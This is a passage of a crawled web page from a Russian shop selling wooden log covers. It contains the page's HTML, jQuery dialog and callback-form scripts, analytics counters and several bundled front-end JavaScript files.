    </table>
    <div style="font-size: 11px;">Формат: "+7-999-1112233" - федеральный или "+7-&nbsp;&nbsp;&nbsp;-1112233" - городской</div>
</div>
                        </td>
                    </tr>
                    <tr>
                        <td style="width: 150px; text-align: left; padding: 5px 0px 10px 0px">День:</td>
                        <td style="text-align: left; padding: 5px 0px 10px 0px">
                            <input type="radio" name="day" onclick="day_ch(0)" value="0" checked="checked"> Сегодня
                            <input type="radio" name="day" onclick="day_ch(1)" value="1" style="margin-left: 10px"> Завтра
                        </td>
                    </tr>
                    <tr>
                        <td style="width: 150px; text-align: left;">Время:</td>
                        <td style="text-align: left;">
                            <select name="time" id="time">
                                                                    <option value="10-12"  disabled="disabled">с 10 до 12</option>
                                                                        <option value="12-14"  disabled="disabled">с 12 до 14</option>
                                                                        <option value="14-16"  disabled="disabled">с 14 до 16</option>
                                                                        <option value="16-18"  disabled="disabled">с 16 до 18</option>
                                                                        <option value="18-20" >с 18 до 20</option>
                                                                        <option value="20-22" >с 20 до 22</option>
                                                                </select>
                        </td>
                    </tr>
                    <tr>
                        <td colspan="2" style="padding-top: 20px; text-align: right">
                            <input type="button" onclick='chk_data_recall_form1()' class="addcart" value="Заказать">
                        </td>
                    </tr>
                </table>
            </div>
        </form>
    </div>
</div>

<a id="a_div_CallBack_dialog" href="javascript:void(0)" data-reveal-id="div_CallBack_dialog"></a><a id="a_div_CallBack_dialog_close" href="javascript:void(0)" class="close-reveal-modal"></a>
<script type="text/javascript">
    $(document).ready(function(){
        $("#div_CallBack_dialog").draggable();
        $("#div_CallBack_dialog").css('zIndex', ""+10000000);
    })

    if (typeof trim == 'function'){
    }
    else{
        function trim(string){
            return string.replace(/(^\s+)|(\s+$)/g, "");
        }
    }
    
    function day_ch(day){//Изменили день звонка
        //alert("day: "+day);
        count = $("select[id=time] option").size();
        switch(parseInt(day, 10)){
            case 0:{                //alert("сегодня");
                                        $("#time :nth-child(1)").attr("disabled", 'disabled');
                                                $("#time :nth-child(2)").attr("disabled", 'disabled');
                                                $("#time :nth-child(3)").attr("disabled", 'disabled');
                                                $("#time :nth-child(4)").attr("disabled", 'disabled');
                                        $("#time :nth-child(5)").attr("selected", 'selected');
                break;
            }
            case 1:{                //alert("завтра");
                for(i=1; i<=count; i++){
                    $("#time :nth-child("+i+")").removeAttr("disabled");
                }
                $("#time :nth-child(1)").attr("selected", "selected");
                break;
            }
        }
    }

    function chk_data_recall_form1(){
        clear_err_all();

        name = trim($("#name_phone").val());
        $("#tel").val("+7-"+$("#tel2_1").val()+"-"+$("#tel3_1").val());

        err = false;
        if(name == ""){
            err = true;
            set_err("name_phone");
        }
        
        if(chk_phone_number(1)){//Ошибка
            err = true;
            //alert("Некорректный номер телефона");
        }
        else{
            //alert("Хороший номер телефона");
        }
        
        if(!err){
            data_serial = $('#recall-form').serialize();
            //alert("data_serial: "+data_serial);
            
            startLoadingAnimation();
            
            $.ajax({
                type: 'POST',
                url: '/ajax/callback_create.php',
                data: data_serial,
                success: function(data) {
                    stopLoadingAnimation();

                    if(trim(data) != ''){
                        alert(data);
                    }
                    else{
                        rese();

                        $("#a_div_CallBack_dialog_close").get(0).click();
                                                alert_dialog('Завершение', 'Заказ звонка успешно сохранен! С вами свяжется наш оператор по указанному вами телефону, в удобное время для звонка. Обращаем ваше внимание, что обратный звонок производится в часы работы офиса с 10 до 20 ежедневно! Спасибо!', 'Закрыть', '');
                    }
                },
                error: function(xhr, str){
                    //alert('Ошибка: ' + xhr.responseCode);
                }
            });
            return false;
        }
        return false;
    }
    
    function rese(){
        $("#name_phone").val('');
        $("#tel2_1").val('');
        $("#tel3_1").val('');
        $('input:radio[name="day"]').filter('[value=0]').attr('checked',true);
        $("#time :nth-child(1)").attr("selected", "selected");
        //$("#time").first().attr("selected", "selected");
    }
    
    function set_err(name){
        $("#"+name).css('border', '1px solid red')
    }
    function clear_err(name){
        $("#"+name).css('border', '')
    }
    function clear_err_all(){
        clear_err('name_phone');
        clear_err('tel2_1');
        clear_err('tel3_1');
    }
</script>    <script type="text/javascript">
        $(document).ready(function(){
            $("#Modal_Callback").draggable();
        })
    </script>

    <img id="loadImg" src="/images/ajax_loader.gif" style="position: absolute; display: none;" alt="" />
    <div id="div_alert" style="cursor: move;">    <div>
        <span class='title_mess' style="font-size: 18px; padding-bottom: 10px; color: #000; ">Сообщение</span>
        <div class="data_mess"></div>

        <div style="padding-top: 10px; display: table-cell;">
            <a href="javascript:void(0)" onclick='$("#div_alert").hide(500)' class="del">Закрыть</a>
        </div>
    </div>
</div>

<script type="text/javascript">
    $(document).ready(function(){
        $("#div_alert").css({'z-index': ($.maxZIndex()+1), 'cursor': 'move'});
        $("#div_alert").draggable();
    })

    
    var y_offset = 0;       function alert_set(head_txt, mess_txt){
        //alert("head_txt: "+head_txt+"; mess_txt: "+mess_txt);

        $("#div_alert").show(500);
        $("#div_alert").css({'top': (mouse_y-15-y_offset)+"px", "left": (mouse_x-80)+"px"});
        $("#div_alert span.title_mess").html(head_txt);
        $("#div_alert div.data_mess").html(mess_txt);
    }
</script>
<div id="div_confirm_mess" style="display: none" class="div_mess_dialogs">    <div class="div_mess_dialogs_title">
        <div>Сим-силабим!</div>         <hr>
    </div>
    <div>
    <div class="div_mess_dialogs_data"></div>

        <div style="padding-top: 10px; display: table-cell; text-align: center;">
            <a id='btn_confirm' href="javascript:void(0)" class="link_p" style="color: white; padding-top: 8px; padding-bottom: 8px; display: inline-block;">Да</a>
            <a href="javascript:void(0)" onclick='$("#div_confirm_mess").hide(500)' class="del" style="color: white; padding-top: 8px; padding-bottom: 8px; display: inline-block;">Нет</a>
        </div>
    </div>
</div>
<script type="text/javascript">
    
    function confirm_set(head_txt, mess_txt, func){
        $("#div_confirm_mess").show(500);
        $("#div_confirm_mess").css({'position': 'absolute', 'top': (mouse_y-15)+"px", "left": (mouse_x-80)+"px"});
        $("#div_confirm_mess > .div_mess_dialogs_title div").html(head_txt);
        $("#div_confirm_mess div.div_mess_dialogs_data").html(mess_txt);
        
        $("#btn_confirm").live('click', function(){
            $("#div_confirm_mess").hide(500);
            eval(func+"()");
        });
    }
</script>
<div id="div_mess" class="div_mess_eurotours">
    <div class="div_mess_eurotours_data"></div>     <div class="div_mess_eurotours_bott">&nbsp;
        <div id="div_btn" onclick="$('#div_mess').css('display', 'none')" class="ok-btn"> ок </div>
    </div>
</div>
<script type="text/javascript">
    var left_div_mess_eurotours;
    $(document).ready(function(){
        var width_div = $("#div_mess").width();
        var width_div_btn  = $("#div_btn").width();
        var width_wind = $(window).width();

        var left = ($(".wrapper").width() - $("#div_mess").width())/2;
        left_div_mess_eurotours = left;
        $("#div_mess").css('left', -left+'px');
        
        var hei_all = $('body').height();
        var hei_mess = $("#div_mess").height();
        var offs_top = (hei_all - hei_mess)/2;

        $("#div_mess").css({'top': offs_top+'px', 'visibility': 'visible'});
        
                left = (width_div - width_div_btn)/2;
        $("#div_btn").css({'marginLeft': left+'px', 'margin-top': -15+'px'});
        /*
        $("#div_mess").draggable();
        $("#div_mess").css('cursor', 'move');
        */
    })
    
    function alert_eurotours_set(mess_txt){
        //alert("left: "+left_div_mess_eurotours);

        $("#div_mess").css({'display': 'block', 'left': left_div_mess_eurotours+'px'});
        $(".div_mess_eurotours_data").html(mess_txt);
    }
</script>
<div id="div_mess_dialog" class="reveal-modal div_mess_dialogs">
    <div class="div_mess_dialogs_title">
        <div style="padding-left: 10px;">Сим-силабим!</div>         <hr>
    </div>
    <div class="div_mess_dialogs_data" style="padding: 5px;"></div>     <div class="div_mess_dialogs_bott" style="padding-bottom: 5px;">
        <div class="ok-btn" onclick='$("#a_div_mess_dialog_close").get(0).click()'>ок</div>
    </div>
</div>

<a id="a_div_mess_dialog" data-reveal-id="div_mess_dialog"></a>
<a id="a_div_mess_dialog_close"  class="close-reveal-modal"></a>

<script type="text/javascript">
    /*
    function redir_123(){
        alert(1);
        document.location.href='/';
    }
    */
    function alert_dialog(mess_title, mess_txt, btn_text, ref){
        if(mess_title == 1){
            $("#div_mess_dialog > .div_mess_dialogs_title").css('display', 'none');
        }
        else{
            $("#div_mess_dialog > .div_mess_dialogs_title").css('display', 'block');
            $("#div_mess_dialog > .div_mess_dialogs_title > div").html(mess_title);
        }
        $(".div_mess_dialogs_data").html(mess_txt);
        if(btn_text == ''){
            $("#div_mess_dialog.div_mess_dialogs_bott.ok-btn").html('ok');
        }
        else{
            $("#div_mess_dialog > .div_mess_dialogs_bott > .ok-btn").html(btn_text);
        }
        if(ref != ''){
            $("#a_div_mess_dialog_close").click(function() {document.location.href=ref});
        }
        $("#a_div_mess_dialog").get(0).click();
        $("#div_mess_dialog").css('position', 'fixed');
    }
</script>

            
        <script type="text/javascript">
            $(document).ready(function ($) {
                $h = $('#menu_top').offset().top;
                left_main = ($(window).width() - $("#menu_top").width())/2;
                
                                
                //$(window).scroll(function(){
                $(document).scroll(function(){
                                        if ($(document).scrollTop() > $h) {
                        if(left_main < 0){
                            left_main = 0;
                        }
                        $("#menu_top").css({position: "fixed", top: "0px", 'margin-left': left_main+'px', "z-index": "50000"});
                    }
                    else {
                        $("#menu_top").css({"position": "relative",  "z-index": "0"});
                    }
                });
                
                $(window).resize(function(){
                    left_main = ($(window).width() - $("#menu_top").width())/2;
                    //alert("left: "+left);
                    if ($(window).scrollTop() > $h){
                        $("#menu_top").css({'margin-left': left_main+'px'});
                    }
                });
            });
            $(window).load(function(){                window.setTimeout(subscr_news_chk, parseInt('120', 10)*1000);
            })
        </script>
    
    <!-- header -->
            <header>
    
    <div class="header">
        <div class="width9">
            <a href="/" title="Умное дерево"><img src="/images/logo.png" style="float: left; margin: 30px 0px 0px 30px; border: 0;"></a>
            
            <div class="menumain">
                                ГК &ldquo;УМНОЕ ДЕРЕВО&rdquo;<br />Производство и продажа <strong>накладок на бревно</strong>                <span style="color: #eee; display: block;margin: -5px 0px 8px 0px;">________________________________</span>
                                <table border="0" cellpadding="0">
<tbody>
<tr>
<td style="color: #ff8200; font-size: 12px;">Санкт-Петербург</td>
<td style="color: #ff8200; font-size: 14px; padding-left: 10px; font-weight: bold;"><span data-mce-mark="1"><a style="color: #ff8200;" href="tel:+7(921)3545789">+7(921)3545789</a></span></td>
</tr>
<tr>
<td style="color: #ff8200; font-size: 12px;"><span data-mce-mark="1">Москва</span></td>
<td style="color: #ff8200; font-size: 14px; padding-left: 10px; font-weight: bold;"><span data-mce-mark="1"><span data-mce-mark="1"><a style="color: #ff8200;" href="tel:+7(915)1939532">+7(915)1939532</a></span><br /></span></td>
</tr>
</tbody>
</table>
            </div>
            
            <div class="rightgrey">
                <div class="greymenu" style="text-align: left">
                                        <a href="//cleverwood.ru/Dostavka" title="Доставка">Доставка</a>
                                        <a href="//cleverwood.ru/oplata" title="Оплата">Оплата</a>
                                        <a href="//cleverwood.ru/Optovyy_otdel" title="Оптовый отдел">Оптовый отдел</a>
                                        <!--<a href="" title="">Контакты</a>-->
                                                            <!--<a href="javascript:void(0)" onclick='$("#a_div_CallBack_dialog").get(0).click()' title="Заказать обратный звонок">Обратный звонок</a>-->
                </div>
                                <div class="cart">Корзина:
                    <span class="tovar">Товаров: <span id="basket_count_all">0</span></span>
                    <span class="summa">На сумму: <span id="basket_price_all">0</span> руб.</span>
                                        <a href="//cleverwood.ru/basket" title="Оформить заказ">перейти в корзину</a>
                </div>
            </div>
            <div style="clear: both;"></div>
        </div>
    </div>
    <div class="linewood" id="menu_top">
                <a href="//cleverwood.ru/Katalog" title="Каталог">Каталог</a>

                <a href="//cleverwood.ru/about/index/id/1" title="О нас">О нас</a>
                <a href="//cleverwood.ru/portfolio" title="Портфолио">Портфолио</a>
                <a href="//cleverwood.ru/Serii_elektriki" title="Серии электрики">Серии электрики</a>
                <a href="//cleverwood.ru/lk" title="Личный кабинет">Личный кабинет</a>
                <a href="//cleverwood.ru/Stati" title="Статьи">Статьи</a>
                <a href="//cleverwood.ru/Novosti" title="Новости">Новости</a>

                <a href="//cleverwood.ru/Kontakty" title="Контакты">Контакты</a>

        <a href="javascript:void(0)" onclick='$("#a_div_CallBack_dialog").get(0).click()' title="Заказать обратный звонок">Обратный звонок</a>

                
    </div>
</header> 
<!-- ! header -->
<!-- Подвал -->
<footer>
    <div class="footeri">
        <div style="padding: 20px; font-size: 13px; float:left; background-color: #5c5c5c;">
            <table border="0" cellspacing="5" cellpadding="0">
<tbody>
<tr>
<td><span style="text-decoration: underline;"><img src="/files/logo/57.png" alt="" width="50" height="50" /></span></td>
<td><span style="text-decoration: underline;"><span style="font-size: large;" data-mce-mark="1"><span style="font-size: large;" data-mce-mark="1">&nbsp;Санкт-Петербург<br /> <span style="font-size: large;" data-mce-mark="1"><a style="color: black; text-decoration: underline;" href="tel: +7 (921) 3545789">+7 (921) 3545789</a></span>&nbsp;</span><span style="font-size: large;" data-mce-mark="1"><br /></span></span></span></td>
<td><span style="text-decoration: underline;"><img src="/files/logo/57.png" alt="" width="50" height="50" /></span></td>
<td><span style="font-size: large;" data-mce-mark="1">&nbsp;Москва<br /> <span style="font-size: large;" data-mce-mark="1"><a style="color: black;" href="tel:+7(915)1939532">+7 (915) 1939532</a></span><br /></span></td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
</tbody>
</table>
<p><br /><a style="color: #acacac;" href="/partners">Наши партнеры</a><br /><br />ООО "Умное дерево" <span style="font-size: large;" data-mce-mark="1">&copy;&nbsp;</span>2015-2024<br />Производство и продажа&nbsp;крепежных элементов для деревянных домов.<br /><strong>Накладки на бревно</strong>, декоративные крепежные элементы. <strong>Накладки под розетки и выключатели</strong>.&nbsp;<br /><br /><span style="font-size: large;" data-mce-mark="1">Обращаем ваше внимание на то, что данный интернет-сайт носит исключительно информационный характер, и ни при каких условиях не является публичной офертой, определяемой положениями Статьи 437 ГК РФ. Для получения подробной информации о стоимости товаров и услуг, пожалуйста, свяжитесь с офисом продаж. <br />Все товарные знаки принадлежат их правообладателям и используются в соответствии с законодательством РФ.</span> <br /><br /></p>            <a href="https://vk.com/nakladki_nabrevno" target="_blank"><img src="/images/c_vk.png"></a>&nbsp;
            <a href="https://www.facebook.com/groups/cleverwood.ru" target="_blank"><img src="/images/c_fb.png"></a>
            &nbsp;<a href="https://www.instagram.com/nakladki_nabrevno_cleverwood/" target="_blank"><img src="/files/logo/instagramm.png"></a>
            
                        
            <div style="height: 40px; float: right;">
                <!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4507657,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName(&quot;script&quot;)[0],
    s = d.createElement(&quot;script&quot;),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = &quot;text/javascript&quot;;
    s.async = true;
    s.src =
    (d.location.protocol == &quot;https:&quot; ? &quot;https:&quot; : &quot;http:&quot;) +
    &quot;//st.top100.ru/top100/top100.js&quot;;

    if (w.opera == &quot;[object Opera]&quot;) {
    d.addEventListener(&quot;DOMContentLoaded&quot;, f, false);
} else { f(); }
})(window, document, &quot;_top100q&quot;);
</script>
<noscript>
  <img src=&quot;//counter.rambler.ru/top100.cnt?pid=4507657&quot; alt=&quot;Топ-100&quot; />
</noscript>
<!-- END Top100 (Kraken) Counter --><!-- Yandex.Metrika counter -->
<script type=&quot;text/javascript&quot; >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, &quot;script&quot;, &quot;https://mc.yandex.ru/metrika/tag.js&quot;, &quot;ym&quot;);

   ym(92850149, &quot;init&quot;, {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src=&quot;https://mc.yandex.ru/watch/92850149&quot; style=&quot;position:absolute; left:-9999px;&quot; alt=&quot;&quot; /></div></noscript>
<!-- /Yandex.Metrika counter -->            </div>
<!--LiveInternet counter-->
<script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.2;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";h"+escape(document.title.substring(0,80))+";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31' style='float: right'></a>")
//-->
</script>
<!--/LiveInternet-->
            <div style="float: right; display: inline-block; padding-right: 5px; height: 40px; padding-top: 6px;">Разработка сайта: <a href="//nas-3.ru" target="_blank" style="color: #ACACAC;">Вебстудия Настройка</a></div>
            <div style="clear: both;"></div>
        </div>
        <div style="clear: both;"></div>


    </div>  
</footer>

</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://cleverwood.ru/js/symbols.js
body_size: 651
content:
var nav;

function get_Naviator()    //Проверяю пока только IE, Opera и Mozilla
{
    var clientPC = navigator.userAgent.toLowerCase();
    is_ie = ((clientPC.indexOf("msie") != -1) && (clientPC.indexOf("opera") == -1));
    is_nav = ((clientPC.indexOf('mozilla')!=-1) && (clientPC.indexOf('spoofer')==-1)
        && (clientPC.indexOf('compatible') == -1) && (clientPC.indexOf('opera')==-1)
        && (clientPC.indexOf('webtv')==-1) && (clientPC.indexOf('hotjava')==-1));
    nav = '';
    if(is_ie)
        nav = 'ie';
    else
    {
        if(is_nav)
            nav = "mozilla";
        else
            nav = "opera";
    }
    return nav;
}

get_Naviator();

function ChkSymb_None(evt){
    window.event.keyCode = '';
    return false;
}

function if_enter(evt){
    if(nav == 'mozilla')
        key = evt.which;
    else
        key = evt.keyCode;
        
    if(key == 13){
        return true;
    }
    return false;
}

function ChkSymb_for_Date(evt)
{
    if(nav == 'mozilla')
        key = evt.which;
    else
        key = evt.keyCode;

    if(nav != 'ie')
        if(key == 0 || key == 8 || key == 9 || key == 35 || key == 36 || key == 37 || key == 39)
            return true;

    if(key >= '0'.charCodeAt(0) && key <= '9'.charCodeAt(0)) return true;
    if(key == '.'.charCodeAt(0)) return true;
    if(key == ','.charCodeAt(0))
    {
        switch(nav)
        {
            case 'ie':        window.event.keyCode = ".".charCodeAt(0); return true;
            case 'mozilla':    window.event.which = ".".charCodeAt(0); return true;
            case 'opera':    return false;
        }
    }
    return false;
}

function ChkSymb_for_Phone(evt)
{
    if(nav == 'mozilla')
        key = evt.which;
    else
        key = evt.keyCode;

    if(nav != 'ie')
        if(key == 0 || key == 8 || key == 9 || key == 35 || key == 36 || key == 37 || key == 39)
            return true;

    if(key == ' '.charCodeAt(0) || key == '-'.charCodeAt(0) || key == '+'.charCodeAt(0)) return true;
    if(key == '('.charCodeAt(0) || key == ')'.charCodeAt(0)) return true;
    if(key >= '0'.charCodeAt(0) && key <= '9'.charCodeAt(0)) return true;
    return false;
}

function ChkSymb_for_Number(evt)
{
    if(nav == 'mozilla')
        key = evt.which;
    else
        key = evt.keyCode;

    if(nav != 'ie')
        if(key == 0 || key == 8 || key == 9 || key == 35 || key == 36 || key == 37 || key == 39)
            return true;

    if(key >= '0'.charCodeAt(0) && key <= '9'.charCodeAt(0)) return true;
    if(key == '.'.charCodeAt(0)) return true;
    if(key == '-'.charCodeAt(0)) return true;
    if(key == ','.charCodeAt(0))
    {
        switch(nav)
        {
            case 'ie':        window.event.keyCode = ".".charCodeAt(0); return true;
            case 'mozilla':    window.event.which = ".".charCodeAt(0); return true;
            case 'opera':    return false;
        }
    }
    return false;
}

function CheckCipherOnly(evt)
{
    if(nav == 'mozilla')
        key = evt.which;
    else
        key = evt.keyCode;

    if(nav != 'ie')
        if(key == 0 || key == 8 || key == 9 || key == 35 || key == 36 || key == 37 || key == 39)
            return true;

    if(key >= '0'.charCodeAt(0) && key <= '9'.charCodeAt(0))
        return true;
    else
        return false;
}

function CheckCipherAndEnOnly(evt)
{
    if(nav == 'mozilla')
        key = evt.which;
    else
        key = evt.keyCode;

    if(nav != 'ie'){
        if(key == 0 || key == 8 || key == 9 || key == 35 || key == 36 || key == 37 || key == 39){
            return true;
        }
    }

    //if((key >= '0'.charCodeAt(0) && key <= '9'.charCodeAt(0)) || (key >= 'A'.charCodeAt(0) && key <= 'Z'.charCodeAt(0)) || (key >= 'z'.charCodeAt(0) && key <= 'z'.charCodeAt(0)))
    if((key >= '0'.charCodeAt(0) && key <= '9'.charCodeAt(0)) || (key >= 'A'.charCodeAt(0) && key <= 'Z'.charCodeAt(0)) || (key >= 'a'.charCodeAt(0) && key <= 'z'.charCodeAt(0)))
    {
        return true;
    }
    else{
        return false;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://cleverwood.ru/js/subscribe_news.js
body_size: 844
content:
//******** Предложение подписаться на рассылку новостей *********
function subscr_news_chk(){
    //alert("maxZIndex: "+($.maxZIndex()+1));
    $.ajax({
        url: "/subscribe_news_chk.php",
        cache: false,
        //data: {table: table},
        success: function(data){
            if(data.length == '1'){

                $("#div_subscr_news_invit").reveal({//Работает!  Инициализация плагина reveal - это я сочинил
                    animationspeed: 800,
                    pos_y: parseInt(($(window).height() - $("#div_subscr_news_invit").height())/2, 10),
                    pos_x: parseInt(($(window).width() - $("#div_subscr_news_invit").width())/2, 10)-15
                });
                
                //$("#a_div_subscr_news_invit").get(0).click();   //Этого не надо: окно и так откроется Псевдокликнул для открытия окна (reveal)
    
                $("#div_subscr_news_invit").css({'display': 'block', 'position': 'fixed'});

                $("#raspor").css('height', "0px");      //Сжимаем место, где раньше было окно (его ведь оттуда изъяли)
                $("#btn_close").css('display', 'block');
                $(".div_subscr_news_invit").css('zIndex', $.maxZIndex()+1);
            }
            if(data.length > 1){//0 - не выводить запрос на подписку
                alert("data: "+data);
            }
        },
        error: function(XMLHttpRequest, type_err, except){
            //alert("Ошибка ajax\r\n"+except);
        }
    });
}

$(document).ready(function(){
    if(typeof(window.no_draga) === 'undefined'){//В новостях этот блок не должен быть перемещаемым
        $(".div_subscr_news_invit").draggable();
    }
    $(".div_subscr_news_invit").css('zIndex', $.maxZIndex()+1);
})


--- FILE ---
content_type: application/javascript
request_url: https://cleverwood.ru/js/jquery.reveal.js
body_size: 1862
content:
/*
 * jQuery Reveal Plugin 1.0
 * www.ZURB.com
 * Copyright 2010, ZURB
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * ��������� ������� �.�.
*/


(function($) {

    //Defaults for Reveal
    //Listener for data-reveal-id attributes

	$('a[data-reveal-id]').live('click', function(e) {  //���������� ������� CLICK � ID = data-reveal-id
		e.preventDefault();
		var modalLocation = $(this).attr('data-reveal-id');
		$('#'+modalLocation).reveal($(this).data());
	});

    //Extend and Execute

    $.fn.reveal = function(options) {
        
        var defaults = {  //�������� �� ���������
	    	animation: 'fadeAndPop', //fade, fadeAndPop, none
		    animationspeed: 300, //�������� ��������
		    closeonbackgroundclick: false, //��������� �� ���� ��� ����� ��� ����?
		    dismissmodalclass: 'close-reveal-modal', //����� ������ ��� �������� ������������ ��� ������������ ����
            pos_x: parseInt(($(window).width() - $(this).width())/2, 10)-15,    //������� �� �����������, � ������� ��������� ��������� ����
            pos_y: parseInt(($(window).height() - $(this).height())/2, 10)      //������� �� ���������, � ������� ��������� ����
    	}; 
    	
        //Extend dem' options
            
        var options = $.extend({}, defaults, options);
	
        return this.each(function() {
        
/*---------------------------
 Global Variables
----------------------------*/

            //pos_x = parseInt(($(window).width() - $(this).width())/2, 10)-15;
            pos_x = options.pos_x;

        	var modal = $(this),
        		topMeasure  = parseInt(modal.css('top')),
				topOffset = modal.height() + topMeasure,
          		locked = false,
				modalBG = $('.reveal-modal-bg');

            $(this).css('left', pos_x+'px');

			if(modalBG.length == 0) {   //Create Modal BG
				modalBG = $('<div class="reveal-modal-bg" />').insertAfter(modal);
			}		    
     
			//Entrance Animations
			modal.bind('reveal:open', function () { //Open & Close Animations
                
                //pos_y = parseInt(($(window).height() - $(this).height())/2, 10);
                pos_y = options.pos_y;
                //pos_y = parseInt((scrollHeight - $(this).height())/2, 10);
                //alert("pos_y: "+pos_y+"; scroll: "+document.body.scrollHeight);
                //alert("From plugin - pos_x: "+pos_x+"; pos_y: "+pos_y);
                
			    modalBG.unbind('click.modalEvent');
				$('.' + options.dismissmodalclass).unbind('click.modalEvent');
				if(!locked) {
					lockModal();
					if(options.animation == "fadeAndPop") {
                        /*
						modal.css({'top': $(document).scrollTop()-topOffset, 'opacity' : 0, 'visibility' : 'visible'});
						modalBG.fadeIn(options.animationspeed/2);
						modal.delay(options.animationspeed/2).animate({
							"top": $(document).scrollTop()+topMeasure + 'px',
							"opacity" : 1
						}, options.animationspeed,unlockModal());
                        */

                        //modal.css({'top': $(document).scrollTop()-topOffset, 'opacity': 0, 'visibility': 'visible'});
                        modal.css({'top': pos_y-topOffset, 'opacity': 0, 'visibility': 'visible'});
                        modalBG.fadeIn(options.animationspeed/2);
                        modal.delay(options.animationspeed/2).animate({
                            //"top": (pos_y-100)+'px',  //����� �� ������, ��� ����������� ����
                            "top": pos_y+'px',  //����� �� ������, ��� ����������� ����
                            "left": pos_x+'px',
                            "opacity": 1
                        }, options.animationspeed, unlockModal());
                    }

					if(options.animation == "fade") {
						modal.css({'opacity' : 0, 'visibility' : 'visible', 'top': $(document).scrollTop()+topMeasure});
						modalBG.fadeIn(options.animationspeed/2);
						modal.delay(options.animationspeed/2).animate({
							"opacity" : 1
						}, options.animationspeed, unlockModal());					
					} 
					if(options.animation == "none") {
						modal.css({'visibility' : 'visible', 'top':$(document).scrollTop()+topMeasure});
						modalBG.css({"display":"block"});	
						unlockModal()				
					}
				}
				modal.unbind('reveal:open');
			}); 	

			//Closing Animation
			modal.bind('reveal:close', function () {
			  if(!locked) {
					lockModal();
					if(options.animation == "fadeAndPop") {
						modalBG.delay(options.animationspeed).fadeOut(options.animationspeed);
						modal.animate({
							"top":  $(document).scrollTop()-topOffset + 'px',
							"opacity" : 0
						}, options.animationspeed/2, function() {
							modal.css({'top':topMeasure, 'opacity' : 1, 'visibility' : 'hidden'});
							unlockModal();
						});					
					}  	
					if(options.animation == "fade") {
						modalBG.delay(options.animationspeed).fadeOut(options.animationspeed);
						modal.animate({
							"opacity" : 0
						}, options.animationspeed, function() {
							modal.css({'opacity' : 1, 'visibility' : 'hidden', 'top' : topMeasure});
							unlockModal();
						});					
					}  	
					if(options.animation == "none") {
						modal.css({'visibility' : 'hidden', 'top' : topMeasure});
						modalBG.css({'display' : 'none'});	
					}		
				}
				modal.unbind('reveal:close');
			});     
   	
/*---------------------------
 Open and add Closing Listeners
----------------------------*/
        	//Open Modal Immediately
    	    modal.trigger('reveal:open');
			
		    //Close Modal Listeners
		    var closeButton = $('.' + options.dismissmodalclass).bind('click.modalEvent', function () {
		      modal.trigger('reveal:close')
		    });
		
		    if(options.closeonbackgroundclick) {
			    modalBG.css({"cursor":"pointer"})
			    modalBG.bind('click.modalEvent', function () {
			      modal.trigger('reveal:close')
			    });
		    }
		    $('body').keyup(function(e) {
        	    if(e.which===27){ modal.trigger('reveal:close'); } // 27 is the keycode for the Escape key
		    });
			
			
/*---------------------------
 Animations Locks
----------------------------*/
			function unlockModal() { 
				locked = false;
			}
			function lockModal() {
				locked = true;
			}	
			
        });//each call
    }//orbit plugin call
})(jQuery);
        


--- FILE ---
content_type: application/javascript
request_url: https://cleverwood.ru/js/scripts.js
body_size: 3643
content:
function trim(string){
    return string.replace(/(^\s+)|(\s+$)/g, "");
}

var mouse_x, mouse_y;
                   
$(document).mousemove(function(e){
    mouse_x = e.pageX;
    mouse_y = e.pageY;
});

function startLoadingAnimation(){//Запустить анимацию индикации процесса
    var imgObj = $("#loadImg");
    imgObj.css({'display': 'block', 'left': (mouse_x+30)+'px', 'top': mouse_y+'px', 'z-index': $.maxZIndex()+1});
}

function stopLoadingAnimation(){//Остановить анимацию индикации процесса
    $("#loadImg").css('display', 'none');
}

$.maxZIndex = $.fn.maxZIndex = function(opt) {
    /*
    /// <summary>
    /// Returns the max zOrder in the document (no parameter)
    /// Sets max zOrder by passing a non-zero number
    /// which gets added to the highest zOrder.
    /// </summary>
    /// <param name="opt" type="object">
    /// inc: increment value,
    /// group: selector for zIndex elements to find max for
    /// </param>
    /// <returns type="jQuery" />
    /// Как вызвать: var maxZindex = jQuery.maxZIndex()+1;
    */

    var def = { inc: 10, group: "*" };
    $.extend(def, opt);
    var zmax = 0;
    $(def.group).each(function() {
        var cur = parseInt($(this).css('z-index'));
        zmax = cur > zmax ? cur : zmax;
    });
    if (!this.jquery)
        return zmax;

    return this.each(function() {
        zmax += def.inc;
        $(this).css("z-index", zmax);
    });
}

function isNumeric(n) {
    return !isNaN(parseFloat(n)) && isFinite(n);
}

function div_ser_open(ser_id){
    if($("#div_ser_"+ser_id).css('display') == 'none'){
        $("#div_ser_"+ser_id).show(500);
        $("#a_ser_"+ser_id).html("скрыть");
    }
    else{
        $("#div_ser_"+ser_id).hide(500);
        $("#a_ser_"+ser_id).html("подробнее о серии");
    }
}

function to_basket(good_id){
    
    basket_opened = 1;
    
    //size_id = parseInt($("#size_id").val());
    //color_id = parseInt($("#color_id").val());
    
    diameter_id = parseInt($("#diameter_id").val(), 10);
    count_goods = parseInt($("#count_goods").val(), 10);
    
    err = '';
    if(diameter_id == 0){
        err += "Не указан диаметр<br>";
    }
    if(($("#count_goods").val() == '') || (count_goods == 0)){
        err += "Не указано кол-во товара";
    }

    if(err != ''){
        //alert(err);
        alert_dialog("Не введены параметры:", err, "Закрыть");
        return;
    }
    
